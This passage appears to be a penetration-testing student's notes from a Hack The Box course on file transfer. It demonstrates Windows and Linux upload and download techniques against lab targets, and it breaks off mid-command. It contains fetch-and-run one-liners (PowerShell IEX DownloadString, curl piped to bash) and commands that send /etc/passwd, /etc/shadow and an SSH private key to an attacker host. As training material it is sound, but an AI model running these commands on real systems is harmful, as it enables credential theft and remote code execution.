tr01ax@htb[/htb]$ echo IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo= | base64 -d > hosts
Decode Base64 String in Linux
tr01ax@htb[/htb]$ md5sum hosts

3688374325b992def12793500307566d  hosts
PowerShell Web Uploads
^9c2993
PowerShell doesn't have a built-in function for upload operations, but we can use Invoke-WebRequest or Invoke-RestMethod to build our upload function. We'll also need a web server that accepts uploads, which is not a default option in most common webserver utilities.
For our web server, we can use uploadserver, an extended module of the Python HTTP.server module, which includes a file upload page. Let's install it and start the webserver.
Installing a Configured WebServer with Upload
Installing a Configured WebServer with Upload
tr01ax@htb[/htb]$ pip3 install uploadserver

Collecting upload server
  Using cached uploadserver-2.0.1-py3-none-any.whl (6.9 kB)
Installing collected packages: uploadserver
Successfully installed uploadserver-2.0.1
Installing a Configured WebServer with Upload
tr01ax@htb[/htb]$ python3 -m uploadserver

File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now we can use a PowerShell script PSUpload.ps1 which uses Invoke-WebRequest to perform the upload operations. The script accepts two parameters -File, which we use to specify the file path, and -Uri, the server URL where we'll upload our file. Let's attempt to upload the host file from our Windows host.
PowerShell Script to Upload a File to Python Upload Server
PowerShell Script to Upload a File to Python Upload Server
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts

[+] File Uploaded:  C:\Windows\System32\drivers\etc\hosts
[+] FileHash:  5E7241D66FD77E9E8EA866B6278B2373
PowerShell Base64 Web Upload
Another way to use PowerShell and base64 encoded files for upload operations is by using Invoke-WebRequest or Invoke-RestMethod together with Netcat. We use Netcat to listen in on a port we specify and send the file as a POST request. Finally, we copy the output and use the base64 decode function to convert the base64 string into a file.
PowerShell Script to Upload a File to Python Upload Server
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
We catch the base64 data with Netcat and use the base64 application with the decode option to convert the string to the file.
PowerShell Script to Upload a File to Python Upload Server
tr01ax@htb[/htb]$ nc -lvnp 8000

listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive

IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQo
...SNIP...
PowerShell Script to Upload a File to Python Upload Server
tr01ax@htb[/htb]$ echo <base64> | base64 -d -w 0 > hosts
SMB Uploads
^84ecfb
We previously discussed that companies usually allow outbound traffic using HTTP (TCP/80) and HTTPS (TCP/443) protocols. Commonly enterprises don't allow the SMB protocol (TCP/445) out of their internal network because this can open them up to potential attacks. For more information on this, we can read the Microsoft post Preventing SMB traffic from lateral connections and entering or leaving the network.
An alternative is to run SMB over HTTP with WebDav. WebDAV (RFC 4918) is an extension of HTTP, the internet protocol that web browsers and web servers use to communicate with each other. The WebDAV protocol enables a webserver to behave like a fileserver, supporting collaborative content authoring. WebDAV can also use HTTPS.

When you use SMB, it will first attempt to connect using the SMB protocol, and if there's no SMB share available, it will try to connect using HTTP. In the following Wireshark capture, we attempt to connect to the file share testing3, and because it didn't find anything with SMB, it uses HTTP.
Configuring WebDav Server
To set up our WebDav server, we need to install two Python modules, wsgidav and cheroot (you can read more about this implementation here: wsgidav github). After installing them, we run the wsgidav application in the target directory.
Installing WebDav Python modules
Installing WebDav Python modules
tr01ax@htb[/htb]$ sudo pip install wsgidav cheroot

[sudo] password for plaintext:
Collecting wsgidav
  Downloading WsgiDAV-4.0.1-py3-none-any.whl (171 kB)
     |████████████████████████████████| 171 kB 1.4 MB/s
     ...SNIP...
Using the WebDav Python module
Using the WebDav Python module
tr01ax@htb[/htb]$ sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous

[sudo] password for plaintext:
Running without configuration file.
10:02:53.949 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True: skipping.
10:02:53.950 - INFO    : WsgiDAV/4.0.1 Python/3.9.2 Linux-5.15.0-15parrot1-amd64-x86_64-with-glibc2.31
10:02:53.950 - INFO    : Lock manager:      LockManager(LockStorageDict)
10:02:53.950 - INFO    : Property manager:  None
10:02:53.950 - INFO    : Domain controller: SimpleDomainController()
10:02:53.950 - INFO    : Registered DAV providers by route:
10:02:53.950 - INFO    :   - '/:dir_browser': FilesystemProvider for path '/usr/local/lib/python3.9/dist-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
10:02:53.950 - INFO    :   - '/': FilesystemProvider for path '/tmp' (Read-Write) (anonymous)
10:02:53.950 - WARNING : Basic authentication is enabled: It is highly recommended to enable SSL.
10:02:53.950 - WARNING : Share '/' will allow anonymous write access.
10:02:53.950 - WARNING : Share '/:dir_browser' will allow anonymous read access.
10:02:54.194 - INFO    : Running WsgiDAV/4.0.1 Cheroot/8.6.0 Python 3.9.2
10:02:54.194 - INFO    : Serving on http://0.0.0.0:80 ...
Connecting to the Webdav Share
Now we can attempt to connect to the share using the DavWWWRoot directory.
Connecting to the Webdav Share
C:\htb> dir \\192.168.49.128\DavWWWRoot

 Volume in drive \\192.168.49.128\DavWWWRoot has no label.
 Volume Serial Number is 0000-0000

 Directory of \\192.168.49.128\DavWWWRoot

05/18/2022  10:05 AM    <DIR>          .
05/18/2022  10:05 AM    <DIR>          ..
05/18/2022  10:05 AM    <DIR>          sharefolder
05/18/2022  10:05 AM                13 filetest.txt
               1 File(s)             13 bytes
               3 Dir(s)  43,443,318,784 bytes free
Note: DavWWWRoot is a special keyword recognized by the Windows Shell. No such folder exists on your WebDAV server. The DavWWWRoot keyword tells the Mini-Redirector driver, which handles WebDAV requests that you are connecting to the root of the WebDAV server.
You can avoid using this keyword if you specify a folder that exists on your server when connecting to the server. For example: \192.168.49.128\sharefolder
Uploading Files using SMB
Uploading Files using SMB
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\
Note: If there are no SMB (TCP/445) restrictions, you can use impacket-smbserver the same way we set it up for download operations.
FTP Uploads
Uploading files using FTP is very similar to downloading files. We can use PowerShell or the FTP client to complete the operation. Before we start our FTP Server using the Python module pyftpdlib, we need to specify the option --write to allow clients to upload files to our attack host.
Uploading Files using SMB
tr01ax@htb[/htb]$ sudo python3 -m pyftpdlib --port 21 --write

/usr/local/lib/python3.9/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
  warnings.warn("write permissions assigned to anonymous user.",
[I 2022-05-18 10:33:31] concurrency model: async
[I 2022-05-18 10:33:31] masquerade (NAT) address: None
[I 2022-05-18 10:33:31] passive ports: None
[I 2022-05-18 10:33:31] >>> starting FTP server on 0.0.0.0:21, pid=5155 <<<
Now let's use the PowerShell upload function to upload a file to our FTP Server.
PowerShell Upload File
PowerShell Upload File
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')
Create a Command File for the FTP Client to Upload a File
Create a Command File for the FTP Client to Upload a File
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128

Log in with USER and PASS first.


ftp> USER anonymous
ftp> PUT c:\windows\system32\drivers\etc\hosts
ftp> bye
Recap
We discussed several methods for downloading and uploading files using Windows native tools, but there's more. In the following sections, we'll discuss other mechanisms and tools we can use to perform file transfer operations.#linux #filetransfer #hacking #curl #wget source
Linux is a versatile operating system, which commonly has many different tools we can use to perform file transfers. Understanding file transfer methods in Linux can help attackers and defenders improve their skills to attack networks and prevent sophisticated attacks.
A few years ago, we were contacted to perform incident response on some web servers. We found multiple threat actors in six out of the nine web servers we investigated. The threat actor found a SQL Injection vulnerability. They used a Bash script that, when executed, attempted to download another piece of malware that connected to the threat actor's command and control server.
The Bash script they used tried three download methods to get the other piece of malware that connected to the command and control server. Its first attempt was to use cURL. If that failed, it attempted to use wget, and if that failed, it used Python. All three methods use HTTP to communicate.
Although Linux can communicate via FTP, SMB like Windows, most malware on all different operating systems uses HTTP and HTTPS for communication.
This section will review multiple ways to transfer files on Linux, including HTTP, Bash, SSH, etc.
Download Operations
We have access to the machine NIX04, and we need to download a file from our Pwnbox machine. Let's see how we can accomplish this using multiple file download methods.

Base64 Encoding / Decoding
Depending on the file size we want to transfer, we can use a method that does not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its content into the terminal and perform the reverse operation. Let's see how we can do this with Bash.
Pwnbox - Check File MD5 hash
Pwnbox - Check File MD5 hash
tr01ax@htb[/htb]$ md5sum id_rsa

4e301756a07ded0a2dd6953abf015278  id_rsa
We use cat to print the file content, and base64 encode the output using a pipe |. We used the option -w 0 to create only one line and ended up with the command with a semi-colon (;) and echo keyword to start a new line and make it easier to copy.
Pwnbox - Encode SSH Key to Base64
Pwnbox - Encode SSH Key to Base64
tr01ax@htb[/htb]$ cat id_rsa |base64 -w 0;echo

LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We copy this content, paste it onto our Linux target machine, and use base64 with the option `-d' to decode it.
Linux - Decode the File
Linux - Decode the File
tr01ax@htb[/htb]$ echo -n 'LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=' | base64 -d > id_rsa
Finally, we can confirm if the file was transferred successfully using the md5sum command.
Linux - Confirm the MD5 Hashes Match
Linux - Confirm the MD5 Hashes Match
tr01ax@htb[/htb]$ md5sum id_rsa

4e301756a07ded0a2dd6953abf015278  id_rsa
Note: You can also upload files using the reverse operation. From your compromised target cat and base64 encode a file and decode it in your Pwnbox.
Web Downloads with Wget and cURL
Two of the most common utilities in Linux distributions to interact with web applications are wget and curl. These tools are installed on many Linux distributions.
To download a file using wget, we need to specify the URL and the option `-O' to set the output filename.
Download a File Using wget
Download a File Using wget
tr01ax@htb[/htb]$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh -O /tmp/LinEnum.sh
cURL is very similar to wget, but the output filename option is lowercase `-o'.
Download a File Using cURL
Download a File Using cURL
tr01ax@htb[/htb]$ curl -o /tmp/LinEnum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Fileless Attacks Using Linux
Because of the way Linux works and how pipes operate, most of the tools we use in Linux can be used to replicate fileless operations, which means that we don't have to download a file to execute it.
Note: Some payloads such as mkfifo write files to disk. Keep in mind that while the execution of the payload may be fileless when you use a pipe, depending on the payload choosen it may create temporary files on the OS.
Let's take the cURL command we used, and instead of downloading LinEnum.sh, let's execute it directly using a pipe.
Fileless Download with cURL
Fileless Download with cURL
tr01ax@htb[/htb]$ curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh | bash
Similarly, we can download a Python script file from a web server and pipe it into the Python binary. Let's do that, this time using wget.
Fileless Download with wget
Fileless Download with wget
tr01ax@htb[/htb]$ wget -qO- https://raw.githubusercontent.com/juliourena/plaintext/master/Scripts/helloworld.py | python3

Hello World!
Download with Bash (/dev/tcp)
There may also be situations where none of the well-known file transfer tools are available. As long as Bash version 2.04 or greater is installed (compiled with --enable-net-redirections), the built-in /dev/TCP device file can be used for simple file downloads.
Connect to the Target Webserver
Connect to the Target Webserver
tr01ax@htb[/htb]$ exec 3<>/dev/tcp/10.10.10.32/80
HTTP GET Request
HTTP GET Request
tr01ax@htb[/htb]$ echo -e "GET /LinEnum.sh HTTP/1.1\n\n">&3
Print the Response
Print the Response
tr01ax@htb[/htb]$ cat <&3
SSH Downloads
SSH (or Secure Shell) is a protocol that allows secure access to remote computers. SSH implementation comes with an SCP utility for remote file transfer that, by default, uses the SSH protocol.
SCP (secure copy) is a command-line utility that allows you to copy files and directories between two hosts securely. We can copy our files from local to remote servers and from remote servers to our local machine.
SCP is very similar to copy or cp, but instead of providing a local path, we need to specify a username, the remote IP address or DNS name, and the user's credentials.
Before we begin downloading files from our target Linux machine to our Pwnbox, let's set up an SSH server in our Pwnbox.
Enabling the SSH Server
Enabling the SSH Server
tr01ax@htb[/htb]$ sudo systemctl enable ssh

Synchronizing state of ssh.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable ssh
Use of uninitialized value $service in hash element at /usr/sbin/update-rc.d line 26, <DATA> line 45
...SNIP...
Starting the SSH Server
Starting the SSH Server
tr01ax@htb[/htb]$ sudo systemctl start ssh
Checking for SSH Listening Port
Checking for SSH Listening Port
tr01ax@htb[/htb]$ netstat -lnpt

(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
Now we can begin transferring files. We need to specify the IP address of our Pwnbox and the username and password.
Linux - Downloading Files Using SCP
Linux - Downloading Files Using SCP
tr01ax@htb[/htb]$ scp plaintext@192.168.49.128:/root/myroot.txt .
Note: You can create a temporary user account for file transfers and avoid using your primary credentials or keys on a remote computer.
Upload Operations
There are also situations such as binary exploitation and packet capture analysis, where we must upload files from our target machine onto our attack host. The methods we used for downloads will also work for uploads. Let's see how we can upload files in various ways.
Web Upload
As mentioned in the Windows File Transfer Methods section, we can use uploadserver, an extended module of the Python HTTP.Server module, which includes a file upload page. For this Linux example, let's see how we can configure the uploadserver module to use HTTPS for secure communication.
The first thing we need to do is to install the uploadserver module.
Pwnbox - Start Web Server
Pwnbox - Start Web Server
tr01ax@htb[/htb]$ sudo python3 -m pip install --user uploadserver

Collecting uploadserver
  Using cached uploadserver-2.0.1-py3-none-any.whl (6.9 kB)
Installing collected packages: uploadserver
Successfully installed uploadserver-2.0.1
Now we need to create a certificate. In this example, we are using a self-signed certificate.
Pwnbox - Create a Self-Signed Certificate
Pwnbox - Create a Self-Signed Certificate
tr01ax@htb[/htb]$ openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj '/CN=server'

Generating a RSA private key
................................................................................+++++
.......+++++
writing new private key to 'server.pem'
-----
The webserver should not host the certificate. We recommend creating a new directory to host the file for our webserver.
Pwnbox - Start Web Server
Pwnbox - Start Web Server
tr01ax@htb[/htb]$ mkdir https && cd https
Pwnbox - Start Web Server
tr01ax@htb[/htb]$ sudo python3 -m uploadserver 443 --server-certificate /root/server.pem

File upload available at /upload
Serving HTTPS on 0.0.0.0 port 443 (https://0.0.0.0:443/) ...
Now from our compromised machine, let's upload the /etc/passwd and /etc/shadow files.
Linux - Upload Multiple Files
Linux - Upload Multiple Files
tr01ax@htb[/htb]$ curl -X POST https://192.168.49.128/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow' --insecure
We used the option --insecure because we used a self-signed certificate that we trust.
Alternative Web File Transfer Method
Since Linux distributions usually have Python or php installed, starting a web server to transfer files is straightforward. Also, if the server we compromised is a web server, we can move the files we want to transfer to the web server directory and access them from the web page, which means that we are downloading the file from our Pwnbox.
It is possible to stand up a web server using various languages. A compromised Linux machine may not have a web server installed. In such cases, we can use a mini web server. What they perhaps lack in security, they make up for flexibility, as the webroot location and listening ports can quickly be changed.
Linux - Creating a Web Server with Python3
Linux - Creating a Web Server with Python3
tr01ax@htb[/htb]$ python3 -m http.server

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Linux - Creating a Web Server with Python2.7
Linux - Creating a Web Server with Python2.7
tr01ax@htb[/htb]$ python2.7 -m SimpleHTTPServer

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Linux - Creating a Web Server with PHP
Linux - Creating a Web Server with PHP
tr01ax@htb[/htb]$ php -S 0.0.0.0:8000

[Fri May 20 08:16:47 2022] PHP 7.4.28 Development Server (http://0.0.0.0:8000) started
Linux - Creating a Web Server with Ruby
Linux - Creating a Web Server with Ruby
tr01ax@htb[/htb]$ ruby -run -ehttpd . -p8000

[2022-05-23 09:35:46] INFO  WEBrick 1.6.1
[2022-05-23 09:35:46] INFO  ruby 2.7.4 (2021-07-07) [x86_64-linux-gnu]
[2022-05-23 09:35:46] INFO  WEBrick::HTTPServer#start: pid=1705 port=8000
Download the File from the Target Machine onto the Pwnbox
Download the File from the Target Machine onto the Pwnbox
tr01ax@htb[/htb]$ wget 192.168.49.128:8000/filetotransfer.txt

--2022-05-20 08:13:05--  http://192.168.49.128:8000/filetotransfer.txt
Connecting to 192.168.49.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/plain]
Saving to: 'filetotransfer.txt'

filetotransfer.txt                       [ <=>                                                                  ]       0  --.-KB/s    in 0s

2022-05-20 08:13:05 (0.00 B/s) - ‘filetotransfer.txt’ saved [0/0]
Note: When we start a new web server using Python or PHP, it's important to consider that inbound traffic may be blocked. We are transferring a file from our target onto our attack host, but we are not uploading the file.
SCP Upload
We may find some companies that allow the SSH protocol (TCP/22) for outbound connections, and if that's the case, we can use an SSH server with the scp utility to upload files. Let's attempt to upload a file using the SSH protocol.
File Upload using SCP
File Upload using SCP
tr01ax@htb[/htb]$ scp /etc/passwd plaintext@192.168.49.128:/home/plaintext/

plaintext@192.168.49.128's password:
passwd                                                                                                           100% 3414     6.7MB/s   00:00
Note: Remember that scp syntax is similar to cp or copy.
Onwards
These are the most common file transfer methods using built-in tools on Linux systems, but there's more. In the following sections, we'll discuss other mechanisms and tools we can use to perform file transfer operations.#python #perl #hacking #filetransfer #javascript #vbscript source
It's common to find different programming languages installed on the machines we are targetting. Programming languages such as Python, PHP, Perl, and Ruby are commonly available in Linux distributions but can also be installed on Windows, although this is far less common.
We can use some Windows default applications, such as cscript and mshta, to execute JavaScript or VBScript code. JavaScript can also run on Linux hosts.
According to Wikipedia, there are around 700 programming languages, and we can create code in any programing language, to download, upload or execute instructions to the OS. This section will provide a few examples using common programming languages.
Python
Python is a popular programming language. Currently, version 3 is supported, but we may find servers where Python version 2.7 still exists. Python can run one-liners from an operating system command line using the option -c. Let's see some examples:
Python 2 - Download
Python 2 - Download
tr01ax@htb[/htb]$ python2.7 -c 'import urllib;urllib.urlretrieve ("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")'
Python 3 - Download
Python 3 - Download
tr01ax@htb[/htb]$ python3 -c 'import urllib.request;urllib.request.urlretrieve("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh")'
PHP
PHP is also very prevalent and provides multiple file transfer methods. According to W3Techs' data, PHP is used by 77.4% of all websites with a known server-side programming language. Although the information is not precise, and the number may be slightly lower, we will often encounter web services that use PHP when performing an offensive operation.
Let's see some examples of downloading files using PHP.
In the following example, we will use the PHP file_get_contents() module to download content from a website combined with the file_put_contents() module to save the file into a directory. PHP can be used to run one-liners from an operating system command line using the option -r.
PHP Download with File_get_contents()
PHP Download with File_get_contents()
tr01ax@htb[/htb]$ php -r '$file = file_get_contents("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);'
An alternative to file_get_contents() and file_put_contents() is the fopen() module. We can use this module to open a URL, read it's content and save it into a file.
PHP Download with Fopen()
PHP Download with Fopen()
tr01ax@htb[/htb]$ php -r 'const BUFFER = 1024; $fremote =
